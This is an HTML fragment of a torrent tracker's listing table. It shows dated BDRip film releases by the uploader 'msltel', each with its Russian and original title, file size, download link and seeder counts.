class="red">&nbsp;0</span></td></tr><tr class="tum"><td>10&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068159"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068159/pozhnjosh-burju_inherit-the-wind-1960-bdrip-720p-ot-msltel-p-p2">Пожнёшь бурю / Inherit the Wind (1960) BDRip 720p от msltel | P, P2</a></td> <td align="right"> </td><td align="right">12.75&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>09&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068087"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068087/pozhnjosh-burju_inherit-the-wind-1960-bdrip-avc-ot-msltel-p-p2">Пожнёшь бурю / Inherit the Wind (1960) BDRip-AVC от msltel | P, P2</a></td> <td align="right"> </td><td align="right">4.19&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>09&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068054"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068054/sad-naslazhdenij_el-jardin-de-las-delicias-1970-bdrip-720p-ot-msltel-p2-l1">Сад наслаждений / El jardin de las delicias (1970) BDRip 720p от msltel | P2, L1</a></td> <td align="right"> </td><td align="right">8.51&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>09&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068026"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068026/sad-naslazhdenij_el-jardin-de-las-delicias-1970-bdrip-avc-ot-msltel-p2-l1">Сад наслаждений / El jardin de las delicias (1970) BDRip-AVC от msltel | P2, L1</a></td> <td align="right"> </td><td align="right">3.27&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>08&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067923"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067923/devushka-na-mostu_la-fille-sur-le-pont-1999-bdrip-720p-ot-msltel-p-a">Девушка на мосту / La fille sur le pont (1999) BDRip 720p от msltel | P, A</a></td> <td align="right"> </td><td align="right">8.12&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>08&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067900"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067900/devushka-na-mostu_la-fille-sur-le-pont-1999-bdrip-avc-ot-msltel-p-a">Девушка на мосту / La fille sur le pont (1999) BDRip-AVC от msltel | P, A</a></td> <td align="right"> </td><td align="right">3.15&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>07&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067802"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067802/maks-karmannik_max-der-taschendieb-1962-bdrip-720p-ot-msltel-l1">Макс-карманник / Max der Taschendieb (1962) BDRip 720p от msltel | L1</a></td> <td align="right"> </td><td align="right">7.82&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>07&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067800"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067800/maks-karmannik_max-der-taschendieb-1962-bdrip-avc-ot-msltel-l1">Макс-карманник / Max der Taschendieb (1962) BDRip-AVC от msltel | L1</a></td> <td align="right"> </td><td align="right">2.82&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;10</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>07&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067786"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067786/mest-gajdukov_razbunarea-haiducilor-1968-bdrip-720p-ot-msltel-d">Месть гайдуков / Razbunarea Haiducilor (1968) BDRip 720p от msltel | D</a></td> <td align="right"> </td><td align="right">4.45&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>07&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067758"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067758/mest-gajdukov_razbunarea-haiducilor-1968-bdrip-avc-ot-msltel-d">Месть гайдуков / Razbunarea Haiducilor (1968) BDRip-AVC от msltel | D</a></td> <td align="right"> </td><td align="right">1.99&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>07&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067748"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067748/3-turka-i-1-mladenec_3-turken-amp-ein-baby-2015-bdrip-720p-ot-msltel-p2">3 турка и 1 младенец / 3 Turken &amp; ein Baby (2015) BDRip 720p от msltel | P2</a></td> <td align="right"> </td><td align="right">4.50&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>07&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067742"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067742/3-turka-i-1-mladenec_3-türken-amp-ein-baby-2015-bdrip-avc-ot-msltel-p2">3 турка и 1 младенец / 3 Türken &amp; ein Baby (2015) BDRip-AVC от msltel | P2</a></td> <td align="right"> </td><td align="right">1.98&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>06&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067668"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067668/iz-ada_from-hell-2001-bdrip-720p-ot-msltel-d-p-a">Из ада / From Hell (2001) BDRip 720p от msltel | D, P, A</a></td> <td align="right"> </td><td align="right">6.21&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;22</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>06&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067658"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067658/iz-ada_from-hell-2001-bdrip-avc-ot-msltel-d-p">Из ада / From Hell (2001) BDRip-AVC от msltel | D, P</a></td> <td align="right"> </td><td align="right">2.83&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;23</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>05&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067539"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067539/pohoroneny-no-ne-mertvy_dead-amp-buried-1981-bdrip-720p-ot-msltel-p2-a-l1">Похоронены, но не мертвы / Dead &amp; Buried (1981) BDRip 720p от msltel | P2, A, L1</a></td> <td align="right"> </td><td align="right">5.42&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>05&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067534"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067534/pohoroneny-no-ne-mertvy_dead-amp-buried-1981-bdrip-avc-ot-msltel-p2-a-l1">Похоронены, но не мертвы / Dead &amp; Buried (1981) BDRip-AVC от msltel | P2, A, L1</a></td> <td align="right"> </td><td align="right">2.93&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>04&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067448"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067448/jady-ili-vsemirnaja-istorija-otravlenij-2001-bdrip-720p-ot-msltel">Яды, или Всемирная история отравлений (2001) BDRip 720p от msltel</a></td> <td align="right"> </td><td align="right">4.26&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>04&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067440"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067440/jady-ili-vsemirnaja-istorija-otravlenij-2001-bdrip-avc-ot-msltel">Яды, или Всемирная история отравлений (2001) BDRip-AVC от msltel</a></td> <td align="right"> </td><td align="right">2.36&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>04&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067437"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067437/nebraska_nebraska-2013-bdrip-720p-ot-msltel-p-a">Небраска / Nebraska (2013) BDRip 720p от msltel | P, A</a></td> <td align="right"> </td><td align="right">5.17&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>04&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067382"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067382/nebraska_nebraska-2013-bdrip-avc-ot-msltel-p-a">Небраска / Nebraska (2013) BDRip-AVC от msltel | P, A</a></td> <td align="right"> </td><td align="right">2.70&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;15</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>03&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067327"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067327/roman-o-dzhime_le-roman-de-jim-2024-bdrip-720p-ot-msltel-l">Роман о Джиме / Le roman de Jim (2024) BDRip 720p от msltel | L</a></td> <td align="right"> </td><td align="right">4.74&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>03&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067309"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067309/roman-o-dzhime_le-roman-de-jim-2024-bdrip-avc-ot-msltel-l">Роман о Джиме / Le roman de Jim (2024) BDRip-AVC от msltel | L</a></td> <td align="right"> </td><td align="right">2.55&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>02&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067204"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067204/zhizn-kak-ona-est_life-as-we-know-it-2010-bdrip-avc-ot-msltel-d">Жизнь, как она есть / Life as We Know It (2010) BDRip-AVC от msltel | D</a></td> <td align="right"> </td><td align="right">2.83&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>02&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067172"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067172/zadumaj-malenkuju-mechtu_dream-a-little-dream-1989-bdrip-720p-ot-msltel-a-l1">Задумай маленькую мечту / Dream a Little Dream (1989) BDRip 720p от msltel | A, L1</a></td> <td align="right"> </td><td align="right">6.29&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>02&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067167"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067167/zadumaj-malenkuju-mechtu_dream-a-little-dream-1989-bdrip-avc-ot-msltel-a-l1">Задумай маленькую мечту / Dream a Little Dream (1989) BDRip-AVC от msltel | A, L1</a></td> <td align="right"> </td><td align="right">3.35&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>02&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067149"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067149/skandal_bombshell-2019-bdrip-720p-ot-msltel-d-p2">Скандал / Bombshell (2019) BDRip 720p от msltel | D, P2</a></td> <td align="right"> </td><td align="right">4.31&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>01&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067105"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067105/skandal_bombshell-2019-bdrip-avc-ot-msltel-d-p2">Скандал / Bombshell (2019) BDRip-AVC от msltel | D, P2</a></td> <td align="right"> </td><td align="right">2.36&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>01&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067087"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067087/cvety-higan_higanbana_equinox-flower-1958-bdrip-720p-ot-msltel-l1">Цветы Хиган / Higanbana / Equinox Flower (1958) BDRip 720p от msltel | L1</a></td> <td align="right"> </td><td align="right">6.77&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>01&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1067080"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1067080/cvety-higan_higanbana_equinox-flower-1958-bdrip-avc-ot-msltel-l1">Цветы Хиган / Higanbana / Equinox Flower (1958) BDRip-AVC от msltel | L1</a></td> <td align="right"> </td><td align="right">2.95&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>31&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066983"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066983/luchshij-drug-cheloveka_man-039-s-best-friend-1993-bdrip-avc-ot-msltel-p-a">Лучший друг человека / Man&#039;s Best Friend (1993) BDRip-AVC от msltel | P, A</a></td> <td align="right"> </td><td align="right">2.70&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>31&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066967"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066967/prezhde-chem-my-rasstanemsja_before-we-go-2014-bdrip-720p-ot-msltel-p-l">Прежде чем мы расстанемся / Before We Go (2014) BDRip 720p от msltel | P, L</a></td> <td align="right"> </td><td align="right">5.73&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>31&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066954"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066954/prezhde-chem-my-rasstanemsja_before-we-go-2014-bdrip-avc-ot-msltel-p-l">Прежде чем мы расстанемся / Before We Go (2014) BDRip-AVC от msltel | P, L</a></td> <td align="right"> </td><td align="right">3.02&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>31&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066919"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066919/prijut_el-orfanato_the-orphanage-2007-bdrip-720p-ot-msltel-d-p-a">Приют / El Orfanato / The Orphanage (2007) BDRip 720p от msltel | D, P, A</a></td> <td align="right"> </td><td align="right">4.30&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>31&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066871"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066871/prijut_el-orfanato_the-orphanage-2007-bdrip-avc-ot-msltel-d-p-a">Приют / El Orfanato / The Orphanage (2007) BDRip-AVC от msltel | D, P, A</a></td> <td align="right"> </td><td align="right">2.40&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;11</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>30&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066810"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066810/pistolet_handgun-1983-bdrip-720p-ot-msltel-p2">Пистолет / Handgun (1983) BDRip 720p от msltel | P2</a></td> <td align="right"> </td><td align="right">10.34&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>30&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066803"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066803/pistolet_handgun-1983-bdrip-avc-ot-msltel-p2">Пистолет / Handgun (1983) BDRip-AVC от msltel | P2</a></td> <td align="right"> </td><td align="right">2.99&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>30&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066780"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066780/prokljatye-dengi_la-maudite-galette_dirty-money-1972-bdrip-720p-ot-msltel-l1">Проклятые деньги / La maudite galette / Dirty Money (1972) BDRip 720p от msltel | L1</a></td> <td align="right"> </td><td align="right">6.57&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>30&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066777"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066777/prokljatye-dengi_la-maudite-galette_dirty-money-1972-bdrip-avc-ot-msltel-l1">Проклятые деньги / La maudite galette / Dirty Money (1972) BDRip-AVC от msltel | L1</a></td> <td align="right"> </td><td align="right">2.56&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>29&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066725"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066725/klyk_kynodontas-2009-bdrip-720p-ot-msltel-p1">Клык / Kynodontas (2009) BDRip 720p от msltel | P1</a></td> <td align="right"> </td><td align="right">6.10&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>29&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066716"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066716/klyk_kynodontas-2009-bdrip-avc-ot-msltel-p1">Клык / Kynodontas (2009) BDRip-AVC от msltel | P1</a></td> <td align="right"> </td><td align="right">2.95&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>29&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066700"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066700/djavol-peskov_dust-devil-1992-bdrip-720p-ot-msltel-p2-a">Дьявол песков / Dust Devil (1992) BDRip 720p от msltel | P2, A</a></td> <td align="right"> </td><td align="right">10.62&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr 